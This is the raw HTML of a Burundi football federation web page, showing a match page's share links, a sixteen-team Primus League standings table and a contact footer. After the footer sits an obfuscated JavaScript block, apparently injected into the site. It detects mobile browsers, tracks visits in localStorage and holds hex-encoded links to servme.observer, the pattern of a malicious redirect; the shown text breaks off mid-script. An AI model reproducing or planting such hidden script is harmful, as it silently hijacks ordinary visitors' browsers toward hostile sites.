			<a class="social-face" href="http://www.facebook.com/share.php?u=https://ffb.bi/joomsport_match/les-jeunes-athletiques-vs-aigle-noir/&title=Les jeunes Athletiques vs Aigle Noir" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook"></i></a>
			<a class="social-twitter" href="http://twitter.com/home?status=Les jeunes Athletiques vs Aigle Noir+https://ffb.bi/joomsport_match/les-jeunes-athletiques-vs-aigle-noir/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-twitter"></i></a>
			<a class="social-plus" href="https://plus.google.com/share?url=https://ffb.bi/joomsport_match/les-jeunes-athletiques-vs-aigle-noir/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus"></i></a>
		</div>
	</div>
							</div>
					</div>
				</div>
				
				<div class="clearfix"></div> 
								<div class="clearfix"></div>
				<!-- Relate Post -->
									
					<div class="clearfix"></div>
					<!-- Comment Form -->
					


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="title">LEAVE A COMMENT</div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/joomsport_match/les-jeunes-athletiques-vs-aigle-noir/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://ffb.bi/wp-login.php?redirect_to=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fles-jeunes-athletiques-vs-aigle-noir%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
					</div>
					</div>
		
		<!-- Right Sidebar -->
				<aside id="right" class="sidebar col-lg-3 col-md-4 col-sm-4">
			<div class="widget-1 widget-first widget nav_menu-1 widget_nav_menu"><div class="widget-inner"><div class="block-title-widget"><h2><span>PRIMUS LIGUE</span></h2></div><ul id="menu-competitions-1" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div><div class="widget-2 widget wpb_joomsport_standings-2 widget_wpb_joomsport_standings"><div class="widget-inner"><div class="block-title-widget"><h2><span>Primus Ligue Classement </span></h2></div><div id="joomsport-container" class="jsmodtbl_responsive">
            <div class="table-responsive">
                <table class="table table-striped cansorttbl" id="jstable_1">
                    <thead>
                        <tr>
                            <th width="5%" class="jsalcenter jsNoWrap">

                                    <span jsattr-short="#" jsattr-full="Classement">
                                    Classement 
                                    </span>

                            </th>

                            <th class="jsNoWrap jsalignleft">

                                    Equipes
                            </th>
                                                                    <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="J" jsattr-full="Joué">
                                            
                                                Joué                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="G" jsattr-full="Gagné">
                                            
                                                Gagné                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="P" jsattr-full="Perdu">
                                            
                                                Perdu                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="Pts" jsattr-full="Points">
                                            
                                                Points                                            </span>
                                        </th>
                                    
                        </tr>
                    </thead>
                    <tbody>
                                            <tr >
                            <td class="jsalcenter" 

                            >1</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=10510">Aigle Noir CS</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            22                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            71                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >2</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=10510">Musongati FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            60                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >3</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/bumamuru-fc/?sid=10510">Bumamuru FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            16                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            58                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >4</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=10510">Vital&#8217;O FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >5</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=10510">Flambeau du Centre</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >6</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=10510">Rukinzo F.C</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            52                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >7</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/olympic-star/?sid=10510">Olympic Star</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            50                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >8</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/interstar/?sid=10510">InterStar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            48                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >9</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=10510">Le Messager Ngozi</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            46                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >10</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=10510">Ngozi City</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            11                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            40                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >11</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vision-2026/?sid=10510">Vision 2026</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            32                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >12</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=10510">Kayanza United</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            28                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >13</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=10510">B.S Dynamik</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            27                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >14</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/academie-deira-fc/?sid=10510">Académie Deira FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            19                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            23                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >15</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/moso-sugar/?sid=10510">Moso Sugar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            25                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            13                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >16</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/amasipiri-fc/?sid=10510">Amasipiri FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            26                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            10                                        </td>
                                        
                        </tr>
                                            </tbody>    
                </table>  
            </div>

            
    </div></div></div>		</aside>
	</div>	
</div>

<footer id="footer" class="footer default theme-clearfix">
	<!-- Content footer -->
	<div class="container">
		<div class="vc_row wpb_row vc_row-fluid footer-style2"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="about-footer">
	<h3>A Propos</h3>
	<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.  </p>
	
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">LIGUE</h2>
			<div class="widget-2 widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions-2" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">SOCIAL</h2>
			<div class="widget-1 widget-first widget block-5 widget_block"><div class="widget-inner">
<ul class="wp-container-1 wp-block-social-links"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="#" aria-label="Facebook : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="#" aria-label="Instagram : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="#" aria-label="Twitter : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="#" aria-label="YouTube : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li></ul>
</div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Nous contacter</h2>			<div class="textwidget"><p>Fédération de Football du Burundi.</p>
<p>Addresse: Avenue Muyinga B.P : 3426 Bujumbura, Burundi</p>
<p>E-mail: ffburundi@gmail.com</p>
</div>
		</div></div></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 